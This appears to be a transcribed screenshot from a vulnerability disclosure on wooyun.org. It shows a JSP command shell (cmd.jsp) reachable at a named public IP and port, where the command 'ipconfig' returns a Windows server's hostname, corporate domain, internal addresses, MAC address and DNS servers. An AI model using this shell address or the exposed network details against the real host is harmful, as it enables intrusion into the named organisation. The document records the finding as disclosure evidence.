 http://221.23...stweb/cmd.jsp
221.239.120.214:8888/testweb/cmd.jsp
Google <Ctrl+K>
ipconfig
go
Windows IP 配置
主机名 . . . . . . . . . . . . . : 9133DS11G01
主 DNS 后缀 . . . . . . . . . . . : thfund.com.cn
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : thfund.com.cn
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-50-56-8B-44-2F
DHCP 已启用 . . . . . . . . . . . : 否
自动配?靡哑粲?. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::7089:2aab:e39d:8bee%11(首选)
IPv4 地址 . . . . . . . . . . . . : 10.1.9.133(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.9.254
DHCPv6 IAID . . . . . . . . . . . : 234901590
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-19-E5-F8-FE-00-50-56-8B-2F-A2
DNS 服务器 . . . . . . . . . . . : 10.1.6.10
10.1.6.20
TCPIP 上的 NetBIOS . . . . . . . : 已启用
www.wooyun.org